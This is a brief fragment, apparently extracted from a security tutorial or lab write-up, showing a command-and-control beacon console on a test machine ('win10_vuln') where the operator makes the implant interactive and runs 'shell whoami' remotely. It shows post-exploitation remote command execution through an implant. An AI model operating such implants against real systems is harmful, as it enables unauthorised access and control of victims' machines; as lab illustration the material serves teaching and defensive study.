 Beacon 192.168.52.134@5504 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
desktop-bld8n1p\win10_vuln